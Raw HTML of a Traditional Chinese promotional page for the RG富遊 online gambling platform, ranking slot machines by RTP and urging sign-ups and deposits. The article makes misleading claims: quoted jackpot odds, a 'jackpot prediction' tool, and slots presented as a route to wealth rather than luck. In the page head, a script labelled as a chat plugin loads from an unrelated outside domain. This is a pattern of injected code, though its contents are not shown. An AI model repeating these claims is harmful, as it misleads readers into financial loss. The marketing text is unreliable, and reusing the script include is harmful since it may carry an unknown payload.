!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='chat-bubble-style-css' href='https://spendencheck.com/wp-content/plugins/wp-chat-bubble/css/chat-bubble.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://spendencheck.com/wp-content/themes/flatsome/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://spendencheck.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://spendencheck.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://spendencheck.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://spendencheck.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://spendencheck.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://spendencheck.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://spendencheck.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<script type="text/javascript" src="https://domainapi.xsmng.com/polls/js/client/index.js?ver=6.9" id="chat-bubble-script-click-js"></script>
<script type="text/javascript" src="https://spendencheck.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spendencheck.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://spendencheck.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spendencheck.com/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spendencheck.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://spendencheck.com/' />
<link rel="icon" href="https://spendencheck.com/wp-content/uploads/2025/04/cropped-RG-512-x-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://spendencheck.com/wp-content/uploads/2025/04/cropped-RG-512-x-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spendencheck.com/wp-content/uploads/2025/04/cropped-RG-512-x-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://spendencheck.com/wp-content/uploads/2025/04/cropped-RG-512-x-512-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 65px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #ffffff}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spendencheck.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spendencheck.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://spendencheck.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://spendencheck.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spendencheck.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spendencheck.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spendencheck.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="home wp-singular page-template-default page page-id-8 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border page-template-blank-title-center page-template-blank-title-center-php">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://spendencheck.com/" title="" rel="home">
		<img width="1020" height="534" src="https://spendencheck.com/wp-content/uploads/2025/04/RG-1024-x-536.png" class="header_logo header-logo" alt=""/><img  width="1020" height="534" src="https://spendencheck.com/wp-content/uploads/2025/04/RG-1024-x-536.png" class="header-logo-dark" alt=""/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://spendencheck.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-has-children menu-item-11 active menu-item-design-default has-dropdown"><a href="https://spendencheck.com/" aria-current="page" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">RG富遊<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://spendencheck.com/rg%e5%af%8c%e9%81%8a-%e4%b8%8b%e8%bc%89app/">rg富遊 下載APP</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://spendencheck.com/%e5%84%aa%e6%83%a0%e6%b4%bb%e5%8b%95-rg%e5%af%8c%e9%81%8a/">優惠活動 rg富遊</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://spendencheck.com/%e5%85%a5%e5%8f%a3-rg%e5%af%8c%e9%81%8a/">入口 rg富遊</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://spendencheck.com/%e6%8f%90%e6%ac%be-rg%e5%af%8c%e9%81%8a/">提款 rg富遊</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://spendencheck.com/%e5%ad%98%e6%ac%be-rg%e5%af%8c%e9%81%8a/">存款 rg富遊</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://spendencheck.com/%e7%99%bb%e5%85%a5-rg%e5%af%8c%e9%81%8a/">登入 rg富遊</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://spendencheck.com/%e8%a8%bb%e5%86%8a-rg%e5%af%8c%e9%81%8a/">註冊 rg富遊</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64 menu-item-design-default"><a href="https://spendencheck.com/%e5%a8%9b%e6%a8%82%e5%9f%8e/" class="nav-top-link">娛樂城</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65 menu-item-design-default"><a href="https://spendencheck.com/%e5%bd%a9%e7%a5%a8%e5%bd%a9%e7%90%83/" class="nav-top-link">彩票彩球</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66 menu-item-design-default"><a href="https://spendencheck.com/%e8%80%81%e8%99%8e%e6%a9%9f/" class="nav-top-link">老虎機</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67 menu-item-design-default"><a href="https://spendencheck.com/%e9%81%8b%e5%bd%a9%e8%b3%bd%e4%ba%8b/" class="nav-top-link">運彩賽事</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68 menu-item-design-default"><a href="https://spendencheck.com/%e9%9b%bb%e7%ab%b6%e9%81%8a%e6%88%b2/" class="nav-top-link">電競遊戲</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_right"><li class="html header-button-1">
	<div class="header-button">
		<a href="/polling" target="_blank" class="button success is-gloss is-medium" rel="nofollow noopener" style="border-radius:99px;" fd_name="login">
		<span>註冊</span>
	</a>
	</div>
</li></li><li class="header-divider"></li><li class="html custom html_top_right_text"><li class="html header-button-2">
	<div class="header-button">
		<a href="/polling" target="_blank" class="button alert is-gloss is-medium" rel="nofollow noopener" style="border-radius:99px;" fd_name="register">
		<span>登入</span>
	</a>
	</div>
</li></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html custom html_topbar_right"><li class="html header-button-1">
	<div class="header-button">
		<a href="/polling" target="_blank" class="button success is-gloss is-medium" rel="nofollow noopener" style="border-radius:99px;" fd_name="login">
		<span>註冊</span>
	</a>
	</div>
</li></li><li class="header-divider"></li><li class="html custom html_top_right_text"><li class="html header-button-2">
	<div class="header-button">
		<a href="/polling" target="_blank" class="button alert is-gloss is-medium" rel="nofollow noopener" style="border-radius:99px;" fd_name="register">
		<span>登入</span>
	</a>
	</div>
</li></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div class="row page-wrapper">
	<div id="content" class="large-12 col" role="main">

									<header class="entry-header text-center">
							<h1 class="entry-title">RG富遊老虎機爆率排行榜出爐！你玩對機台了嗎？</h1>
							<div class="is-divider medium"></div>
						</header>

						<div class="entry-content">
							
<p>在線上娛樂的世界裡，老虎機始終是人氣王之一。尤其是在RG富遊這樣的全方位娛樂平台中，玩家不只追求刺激，更講求回饋率與爆率。許多人都好奇：到底哪幾款老虎機最容易中獎？哪幾款爆機機率高到讓人懷疑是不是作弊？今天就讓我們公開這份「RG富遊老虎機爆率排行榜」，不藏私揭露最夯機種，讓你從此告別瞎玩亂猜，邁向爆機人生！透過實測數據與玩家實戰回饋，我們蒐集了平台上爆率最高、回饋最穩、熱門程度最高的機台，無論你是小資玩家或高額高手，本文都將幫助你提升中獎機率與娛樂效益。</p>



<h2 class="wp-block-heading"><strong>為什麼大家都愛玩RG富遊老虎機？</strong></h2>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="341" src="https://spendencheck.com/wp-content/uploads/2025/04/347-1024x341.webp" alt="為什麼大家都愛玩RG富遊老虎機？" class="wp-image-18" srcset="https://spendencheck.com/wp-content/uploads/2025/04/347-1024x341.webp 1024w, https://spendencheck.com/wp-content/uploads/2025/04/347-300x100.webp 300w, https://spendencheck.com/wp-content/uploads/2025/04/347-768x256.webp 768w, https://spendencheck.com/wp-content/uploads/2025/04/347.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">為什麼大家都愛玩RG富遊老虎機？</figcaption></figure>



<p><strong><a href="https://spendencheck.com/">RG富遊</a></strong>老虎機之所以擁有超高人氣，原因不只在於機種多樣、畫面華麗，更在於它與多家國際頂尖遊戲商合作，提供真實透明的RTP爆率資訊。無論是經典三軸拉霸、五軸動畫機，還是具備買分功能的特殊玩法，每位玩家都能找到適合自己的機種。而且平台會根據玩家遊玩紀錄提供個人化推薦，並設有試玩模式，讓你在投入前就能充分了解玩法與爆機邏輯，真正讓「賺錢」與「娛樂」兩者並行。此外，平台每日更新熱度榜單，依據中獎率、投注筆數與彩金發放比例，幫助玩家掌握最新熱門資訊，將每一次下注都轉化為精準操作。</p>



<h2 class="wp-block-heading"><strong>排行榜No.1：狂爆金龍（RTP 97.8%）</strong></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="341" src="https://spendencheck.com/wp-content/uploads/2025/04/排行榜No.1：狂爆金龍（RTP-97.8）-1024x341.webp" alt="排行榜No.1：狂爆金龍（RTP 97.8%）" class="wp-image-21" srcset="https://spendencheck.com/wp-content/uploads/2025/04/排行榜No.1：狂爆金龍（RTP-97.8）-1024x341.webp 1024w, https://spendencheck.com/wp-content/uploads/2025/04/排行榜No.1：狂爆金龍（RTP-97.8）-300x100.webp 300w, https://spendencheck.com/wp-content/uploads/2025/04/排行榜No.1：狂爆金龍（RTP-97.8）-768x256.webp 768w, https://spendencheck.com/wp-content/uploads/2025/04/排行榜No.1：狂爆金龍（RTP-97.8）.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">排行榜No.1：狂爆金龍（RTP 97.8%）</figcaption></figure>



<p>這款以東方神話為主題的動畫機自上線以來便霸榜不墜。高達97.8%的RTP讓玩家連連爆機，而且搭配連線倍率與免費轉次數，讓你一局中可能轉出超過10倍彩金！特別是觸發神龍吐珠畫面時，彩金往往會瞬間翻倍，讓人直呼過癮。遊戲還加入彩金累積機制與多段式Bonus獎勵，讓玩家能夠根據連轉次數解鎖額外寶箱，提升整體報酬值。適合中高資本的玩家進行長時間操作，也是目前玩家回饋度最高的一款。據玩家統計，一般操作下20分鐘內觸發高額彩金機率超過42%。</p>



<h2 class="wp-block-heading"><strong>排行榜No.2：糖果派對（RTP 96.9%）</strong></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="341" src="https://spendencheck.com/wp-content/uploads/2025/04/排行榜No.2：糖果派對（RTP-96.9）-1024x341.webp" alt="排行榜No.2：糖果派對（RTP 96.9%）" class="wp-image-20" srcset="https://spendencheck.com/wp-content/uploads/2025/04/排行榜No.2：糖果派對（RTP-96.9）-1024x341.webp 1024w, https://spendencheck.com/wp-content/uploads/2025/04/排行榜No.2：糖果派對（RTP-96.9）-300x100.webp 300w, https://spendencheck.com/wp-content/uploads/2025/04/排行榜No.2：糖果派對（RTP-96.9）-768x256.webp 768w, https://spendencheck.com/wp-content/uploads/2025/04/排行榜No.2：糖果派對（RTP-96.9）.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">排行榜No.2：糖果派對（RTP 96.9%）</figcaption></figure>



<p>甜美可愛的外表下，藏著不容小覷的爆發力！糖果派對以多重消除、連擊加成為特色，當畫面持續連線時彩金會隨之累積，加上隨機掉落的倍數方塊，讓整體中獎機率大幅提升。尤其是搭配平台推出的限時加碼任務與免費轉活動，更能讓玩家在短時間內暴賺一波，堪稱是小資族的入門首選。遊戲介面簡潔活潑，即使是新手也能迅速上手，且平台提供自動旋轉與停損設定，協助玩家控制投注節奏與風險。實測中發現，糖果派對平均每15轉便可觸發一次以上免費轉機會，提升爆發期機率。</p>



<h2 class="wp-block-heading"><strong>排行榜No.3：海盜寶藏（RTP 96.2%）</strong></h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="341" src="https://spendencheck.com/wp-content/uploads/2025/04/排行榜No.3：海盜寶藏（RTP-96.2）-1024x341.webp" alt="排行榜No.3：海盜寶藏（RTP 96.2%）" class="wp-image-19" srcset="https://spendencheck.com/wp-content/uploads/2025/04/排行榜No.3：海盜寶藏（RTP-96.2）-1024x341.webp 1024w, https://spendencheck.com/wp-content/uploads/2025/04/排行榜No.3：海盜寶藏（RTP-96.2）-300x100.webp 300w, https://spendencheck.com/wp-content/uploads/2025/04/排行榜No.3：海盜寶藏（RTP-96.2）-768x256.webp 768w, https://spendencheck.com/wp-content/uploads/2025/04/排行榜No.3：海盜寶藏（RTP-96.2）.webp 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">排行榜No.3：海盜寶藏（RTP 96.2%）</figcaption></figure>



<p>冒險感十足的海盜主題機台，不只有高爆率，還有特殊Bonus關卡可進入隱藏地圖奪寶。這款遊戲吸引了許多追求玩法豐富的玩家，不僅中獎節奏快，還有每日挑戰與社群賽事可參與，讓你在轉機台的同時還能獲得實體獎勵。據內部數據統計，該機台平均10局中就有1次進入Bonus模式，刺激度破表！遊戲設計結合多線連線、隱藏寶藏與圖示強化元素，讓每一次轉動都具備期待值。適合想要體驗劇情模式與刺激視覺效果的玩家深入挑戰。</p>



<h2 class="wp-block-heading"><strong>全娛樂體驗不只老虎機，RG富遊樣樣精彩</strong></h2>



<p>RG富遊不只老虎機爆率高，還結合真人娛樂、運彩、彩票、電競與棋牌遊戲等多元內容，打造出全方位的娛樂生態系。不論你今天想放鬆轉機台、明天想挑戰百家樂或下注世足賽，都能在同一平台中自由切換、無縫銜接。平台設計特別針對台灣市場介面優化，並提供繁中客服與本地支付支援，讓用戶操作無痛、轉帳無憂。對於追求娛樂品質與操作穩定度的用戶來說，RG富遊確實是一個長期可靠的選擇。</p>



<h2 class="wp-block-heading"><strong>官方直營＋公開爆率，讓你玩得安心</strong></h2>



<p>許多玩家最怕遇到「黑箱作業」的娛樂平台，但RG富遊以官方直營為核心，遊戲全部經過國際第三方驗證，包含爆率、機率與系統公平性皆透明可查。此外，玩家所有投注紀錄與彩金流動也可透過後台完整查詢，搭配每日風控監控與資安掃描，真正做到「玩得開心、贏得放心」。平台亦定期公布熱門遊戲與冷門高回饋清單，讓玩家掌握市場動態、選對時機上車。再加上RG富遊不設代理抽成，所有回饋直接回饋用戶，更增加玩家信任感。</p>



<h2 class="wp-block-heading"><strong>手機版不卡頓，行動爆機不是夢</strong></h2>



<p>RG富遊支援手機、平板與PC多平台操作，不論你身處辦公室、通勤中還是沙發放鬆時，都能快速登入平台、即時開局。手機版不僅介面優化，還有專屬彈窗通知與移動版特惠活動，確保你在最佳時機獲得彩金與轉盤機會。平台採用HTML5技術，無需下載APP即可暢玩，完美符合台灣用戶行動使用習慣，真正做到「走到哪，轉到哪」。同時也支援多裝置同步與雲端存檔，確保資料完整不中斷，提供流暢不中斷的行動娛樂體驗。</p>



<h2 class="wp-block-heading"><strong>新手專區＋教學資源，老虎機不再是運氣遊戲</strong></h2>



<p>RG富遊針對新手玩家推出「老虎機快速入門區」，內含每款機台的教學影片、玩法說明、投注建議與玩家評論。讓你在選擇遊戲前有清楚的認識與策略規劃，而不是盲目下分、錯失機會。平台也設有「爆機預測指標」，依據每日中獎率與爆發頻率，自動推薦當天熱門機種，協助你做出精準選擇。此外還有模擬投注模組與獎金模擬器，幫助玩家根據預算規劃投注，減少風險、提升體驗。</p>



<h2 class="wp-block-heading"><strong>客服24小時在崗，問題一對一即時解決</strong></h2>



<p>無論你在遊戲過程中遇到技術問題、儲值異常或出金疑問，RG富遊皆提供全年無休的客服支援服務。透過LINE客服、即時聊天室與專屬VIP顧問機制，讓你在任何時段都能獲得即時協助。平台也推出FAQ知識庫與快速回報系統，大幅減少等待時間，讓你能專注在娛樂本身，不被技術困擾。特別針對高頻玩家還提供中文專屬經理一對一服務，提升整體服務體驗與用戶黏著度。</p>



<h2 class="wp-block-heading"><strong>註冊就送轉盤＋彩金，讓你爆機開局</strong></h2>



<p>現在註冊RG富遊，馬上獲得專屬新手紅利，包括免費體驗金、每日轉盤抽獎、指定機台加倍彩金等好康。首次儲值更享有首儲200%加碼＋爆機任務加值獎勵，真正讓你從第一轉開始就贏在起跑點。不論你是目標長期收益還是追求娛樂體驗，RG富遊的老虎機與整體服務都能滿足你的需求。平台亦針對新會員推出「七日挑戰任務」，每日完成指定轉數即享現金回饋，讓你從新手變老司機，一步到位。</p>



<h2 class="wp-block-heading"><strong>RG富遊老虎機，爆機人生從這裡啟動！</strong></h2>



<p>在RG富遊，老虎機不只是娛樂，更可能是你財富起飛的第一步。平台以高回饋率、真實爆率、全方位內容與優質服務，打造出台灣市場首屈一指的爆機平台。現在就來看看你玩的機台是否上榜，重新調整策略、選對時機，也許下一次彩金狂潮的主角，就是你！別再錯過每一個爆機機會，快加入RG富遊，讓中獎變日常、彩金成習慣！</p>



													</div>

			
	</div>
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">關於我們</span><div class="is-divider small"></div>			<div class="textwidget"><p>最新最夯的線上博弈，全台最火爆的直營線上娛樂平台——<span data-sheets-root="1">rg富遊</span>，時尚設計，操作簡單，支援各種手機系統。提供老虎機、真人娛樂、足球投注等遊戲，更能 24 小時免費觀看多種體育賽事！立即註冊，享受提款 100% 超值紅利無上限！</p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">遊戲</span><div class="is-divider small"></div><div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-has-children menu-item-11"><a href="https://spendencheck.com/" aria-current="page">RG富遊</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://spendencheck.com/rg%e5%af%8c%e9%81%8a-%e4%b8%8b%e8%bc%89app/">rg富遊 下載APP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://spendencheck.com/%e5%84%aa%e6%83%a0%e6%b4%bb%e5%8b%95-rg%e5%af%8c%e9%81%8a/">優惠活動 rg富遊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://spendencheck.com/%e5%85%a5%e5%8f%a3-rg%e5%af%8c%e9%81%8a/">入口 rg富遊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://spendencheck.com/%e6%8f%90%e6%ac%be-rg%e5%af%8c%e9%81%8a/">提款 rg富遊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://spendencheck.com/%e5%ad%98%e6%ac%be-rg%e5%af%8c%e9%81%8a/">存款 rg富遊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://spendencheck.com/%e7%99%bb%e5%85%a5-rg%e5%af%8c%e9%81%8a/">登入 rg富遊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://spendencheck.com/%e8%a8%bb%e5%86%8a-rg%e5%af%8c%e9%81%8a/">註冊 rg富遊</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://spendencheck.com/%e5%a8%9b%e6%a8%82%e5%9f%8e/">娛樂城</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://spendencheck.com/%e5%bd%a9%e7%a5%a8%e5%bd%a9%e7%90%83/">彩票彩球</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://spendencheck.com/%e8%80%81%e8%99%8e%e6%a9%9f/">老虎機</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://spendencheck.com/%e9%81%8b%e5%bd%a9%e8%b3%bd%e4%ba%8b/">運彩賽事</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://spendencheck.com/%e9%9b%bb%e7%ab%b6%e9%81%8a%e6%88%b2/">電競遊戲</a></li>
</ul></div></div><div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">資訊</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://spendencheck.com/隱私權政策-rg富遊/">隱私權政策 rg富遊</a><br />
<a href="https://spendencheck.com/服務條款-rg富遊/">服務條款 rg富遊</a><br />
<a href="https://spendencheck.com/聯絡我們-rg富遊/">聯絡我們 rg富遊</a><br />
